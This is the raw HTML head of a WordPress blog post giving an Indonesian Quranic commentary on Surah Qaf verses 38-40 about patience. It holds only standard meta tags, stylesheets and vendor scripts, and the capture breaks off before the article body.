

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harmantajang.com/tafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2/
body_size: 26940
content:
<!doctype html >
<!--[if IE 8]><html
class=ie8 lang=en> <![endif]-->
<!--[if IE 9]><html
class=ie9 lang=en> <![endif]-->
<!--[if gt IE 8]><!--><html
lang=en-US itemscope itemtype=https://schema.org/BlogPosting> <!--<![endif]--><head><title>Tafsir Surah Qaf Ayat 38-40 Bersabar Dari Apa Yang Mereka Katakan (Sesi 2) - Harman Tajang</title><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://harmantajang.com/xmlrpc.php><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px;}</style><link
rel=icon type=image/png href=https://harmantajang.com/wp-content/uploads/2022/07/Icon-HTJ-300x300.png><link
rel=canonical href=https://harmantajang.com/tafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2/ ><meta
property="og:locale" content="en_US"><meta
property="og:type" content="article"><meta
property="og:title" content="Tafsir Surah Qaf Ayat 38-40 Bersabar Dari Apa Yang Mereka Katakan (Sesi 2) - Harman Tajang"><meta
property="og:description" content="بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ Senjata yang paling utama yang harus dimiliki oleh seorang dai adalah harus dekat dengan Allah&nbsp;Subhanahu wata’ala&nbsp;karena amanah dan tugas menjadi seorang dai sangat berat, ketika Allah hendak menurunkan wahyu kepada Nabi&nbsp;Shallallahu ‘alaihi wasallam, Allah menyuruh Nabi untuk banyak melakukan Qiyamullail, mengapa demikian karena Allah berfirman: إِنَّا سَنُلْقِي عَلَيْكَ قَوْلًا ثَقِيلًا “Sesungguhnya [&hellip;]"><meta
property="og:url" content="https://harmantajang.com/tafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2/"><meta
property="og:site_name" content="Harman Tajang"><meta
property="article:published_time" content="2019-10-05T06:39:43+00:00"><meta
property="article:modified_time" content="2019-10-05T07:06:10+00:00"><meta
property="og:image" content="https://harmantajang.com/wp-content/uploads/2019/10/Tafsir-Surah-Qaf-Ayat-38-40-Bersabar-Dari-Apa-Yang-Mereka-Katakan-Lanjutan3.jpg"><meta
property="og:image:width" content="872"><meta
property="og:image:height" content="483"><meta
property="og:image:type" content="image/jpeg"><meta
name="author" content="Harman Tajang"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Written by"><meta
name="twitter:data1" content="Harman Tajang"><meta
name="twitter:label2" content="Est. reading time"><meta
name="twitter:data2" content="7 minutes"> <script type=application/ld+json class=yoast-schema-graph></script> <link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com><link
rel=alternate type=application/rss+xml title="Harman Tajang &raquo; Feed" href=https://harmantajang.com/feed/ ><link
rel=alternate type=application/rss+xml title="Harman Tajang &raquo; Comments Feed" href=https://harmantajang.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Harman Tajang &raquo; Tafsir Surah Qaf Ayat 38-40 Bersabar Dari Apa Yang Mereka Katakan (Sesi 2) Comments Feed" href=https://harmantajang.com/tafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2/feed/ > <script type=text/javascript>/*<![CDATA[*/window._wpemojiSettings={baseUrl:"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/",ext:".png",svgUrl:"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/",svgExt:".svg",source:{concatemoji:"https:\/\/harmantajang.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e
function c(e){try{var t={supportTests:e,timestamp:(new Date()).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}
function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}
function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}
function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")};return!1}
function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}
function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)};"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date()).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){};return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void((r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)}))}catch(e){};c(n=g(i,f,p,u))};t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings)/*]]>*/</script> <style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important;}</style><link
rel=stylesheet id=wp-block-library-css href='https://harmantajang.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type=text/css media=all><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated*/.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em;}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none;}</style><style id=global-styles-inline-css type=text/css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1);}:where(.is-layout-flex){gap:.5em;}:where(.is-layout-grid){gap:.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*,div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*,div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}/*]]>*/</style><link
rel=stylesheet id=rs-plugin-settings-css href='https://harmantajang.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type=text/css media=all><style id=rs-plugin-settings-inline-css type=text/css></style><link
rel=stylesheet id=td-plugin-multi-purpose-css href='https://harmantajang.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5b75a1149b707159a7e71fd3bf09ff7b' type=text/css media=all><link
rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CDroid+Serif%3A400%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.7' type=text/css media=all><link
rel=stylesheet id=td-theme-css href='https://harmantajang.com/wp-content/themes/Newspaper/style.css?ver=12.6.7' type=text/css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none;}}@media (min-width:767px){.td-header-mobile-wrap{display:none;}}</style><link
rel=stylesheet id=td-legacy-framework-front-style-css href='https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5b75a1149b707159a7e71fd3bf09ff7b' type=text/css media=all><link
rel=stylesheet id=td-standard-pack-framework-front-style-css href='https://harmantajang.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type=text/css media=all><link
rel=stylesheet id=td-theme-demo-style-css href='https://harmantajang.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/book_club/demo_style.css?ver=12.6.7' type=text/css media=all><link
rel=stylesheet id=tdb_style_cloud_templates_front-css href='https://harmantajang.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b089d95615dd8e22e80845576af6b5b5' type=text/css media=all> <script type=text/javascript src="https://harmantajang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id=jquery-core-js></script> <script type=text/javascript src="https://harmantajang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id=jquery-migrate-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id=tp-tools-js></script> <script type=text/javascript src="https://harmantajang.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id=revmin-js></script> <meta
property="og:image" content="https://harmantajang.com/wp-content/uploads/2019/10/Tafsir-Surah-Qaf-Ayat-38-40-Bersabar-Dari-Apa-Yang-Mereka-Katakan-Lanjutan3.jpg"><meta
property="og:image:secure_url" content="https://harmantajang.com/wp-content/uploads/2019/10/Tafsir-Surah-Qaf-Ayat-38-40-Bersabar-Dari-Apa-Yang-Mereka-Katakan-Lanjutan3.jpg"><meta
property="og:image:width" content="872"><meta
property="og:image:height" content="483"><meta
property="og:image:alt" content="Tafsir Surah Qaf Ayat 38-40 Bersabar Dari Apa Yang Mereka Katakan (Lanjutan)3"><meta
property="og:image:type" content="image/jpeg"><meta
property="og:description" content="بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ Senjata yang paling utama yang harus dimiliki oleh seorang dai adalah harus dekat dengan Allah&nbsp;Subhanahu wata’ala&nbsp;karena amanah dan tugas menjadi seorang dai sangat berat, ketika Allah hendak menurunkan wahyu kepada Nabi&nbsp;Shallallahu ‘alaihi wasallam, Allah menyuruh Nabi untuk banyak melakukan Qiyamullail, mengapa demikian karena Allah berfirman: إِنَّا سَنُلْقِي عَلَيْكَ قَوْلًا ثَقِيلًا “Sesungguhnya..."><meta
property="og:type" content="article"><meta
property="og:locale" content="en_US"><meta
property="og:site_name" content="Harman Tajang"><meta
property="og:title" content="Tafsir Surah Qaf Ayat 38-40 Bersabar Dari Apa Yang Mereka Katakan (Sesi 2)"><meta
property="og:url" content="https://harmantajang.com/tafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2/"><meta
property="og:updated_time" content="2019-10-05T07:06:10+00:00"><meta
property="article:published_time" content="2019-10-05T06:39:43+00:00"><meta
property="article:modified_time" content="2019-10-05T07:06:10+00:00"><meta
property="article:section" content="Tafsir &amp; Tadabbur"><meta
property="article:author:first_name" content="Harman"><meta
property="article:author:last_name" content="Tajang"><meta
property="article:author:username" content="Harman Tajang"><meta
property="twitter:partner" content="ogwp"><meta
property="twitter:card" content="summary_large_image"><meta
property="twitter:image" content="https://harmantajang.com/wp-content/uploads/2019/10/Tafsir-Surah-Qaf-Ayat-38-40-Bersabar-Dari-Apa-Yang-Mereka-Katakan-Lanjutan3.jpg"><meta
property="twitter:image:alt" content="Tafsir Surah Qaf Ayat 38-40 Bersabar Dari Apa Yang Mereka Katakan (Lanjutan)3"><meta
property="twitter:title" content="Tafsir Surah Qaf Ayat 38-40 Bersabar Dari Apa Yang Mereka Katakan (Sesi 2)"><meta
property="twitter:description" content="بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ Senjata yang paling utama yang harus dimiliki oleh seorang dai adalah harus dekat dengan Allah&nbsp;Subhanahu wata’ala&nbsp;karena amanah dan tugas menjadi..."><meta
property="twitter:url" content="https://harmantajang.com/tafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2/"><meta
itemprop="image" content="https://harmantajang.com/wp-content/uploads/2019/10/Tafsir-Surah-Qaf-Ayat-38-40-Bersabar-Dari-Apa-Yang-Mereka-Katakan-Lanjutan3.jpg"><meta
itemprop="name" content="Tafsir Surah Qaf Ayat 38-40 Bersabar Dari Apa Yang Mereka Katakan (Sesi 2)"><meta
itemprop="description" content="بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ Senjata yang paling utama yang harus dimiliki oleh seorang dai adalah harus dekat dengan Allah&nbsp;Subhanahu wata’ala&nbsp;karena amanah dan tugas menjadi seorang dai sangat berat, ketika Allah hendak menurunkan wahyu kepada Nabi&nbsp;Shallallahu ‘alaihi wasallam, Allah menyuruh Nabi untuk banyak melakukan Qiyamullail, mengapa demikian karena Allah berfirman: إِنَّا سَنُلْقِي عَلَيْكَ قَوْلًا ثَقِيلًا “Sesungguhnya..."><meta
itemprop="datePublished" content="2019-10-05"><meta
itemprop="dateModified" content="2019-10-05T07:06:10+00:00"><meta
itemprop="author" content="Harman Tajang"><meta
property="profile:first_name" content="Harman"><meta
property="profile:last_name" content="Tajang"><meta
property="profile:username" content="Harman Tajang"><link
rel=https://api.w.org/ href=https://harmantajang.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://harmantajang.com/wp-json/wp/v2/posts/1170><link
rel=EditURI type=application/rsd+xml title=RSD href=https://harmantajang.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.8.3"><link
rel=shortlink href='https://harmantajang.com/?p=1170'><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://harmantajang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharmantajang.com%2Ftafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://harmantajang.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharmantajang.com%2Ftafsir-surah-qaf-ayat-38-40-bersabar-dari-apa-yang-mereka-katakan-sesi-2%2F&#038;format=xml"><meta
name="generator" content="Site Kit by Google 1.134.0"> <script>window.tdb_global_vars={wpRestUrl:"https:\/\/harmantajang.com\/wp-json\/",permalinkStructure:"\/%postname%\/"};window.tdb_p_autoload_vars={isAjax:false,isAdminBarShowing:false,autoloadStatus:"off",origPostEditUrl:null}</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff;}/*]]>*/</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2528031664392488&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script> <meta
name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."> <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[]
function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''};(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1)htmlTag.className+=' ie10';if(!!navigator.userAgent.match(/Trident.*rv\:11\./))htmlTag.className+=' ie11';if(navigator.userAgent.indexOf("Edge")>-1)htmlTag.className+=' ieEdge';if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent))htmlTag.className+=' td-md-is-ios';var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1)htmlTag.className+=' td-md-is-android';if(-1!==navigator.userAgent.indexOf('Mac OS X'))htmlTag.className+=' td-md-is-os-x';if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase()))htmlTag.className+=' td-md-is-chrome';if(-1!==navigator.userAgent.indexOf('Firefox'))htmlTag.className+=' td-md-is-firefox';if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome'))htmlTag.className+=' td-md-is-safari';if(-1!==navigator.userAgent.indexOf('IEMobile'))htmlTag.className+=' td-md-is-iemobile'})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{limitBottom:767,sidebarWidth:228},{limitBottom:1018,sidebarWidth:300},{limitBottom:1140,sidebarWidth:324}],td_animation_stack_effect="type0",tds_animation_stack=true,td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img",td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack 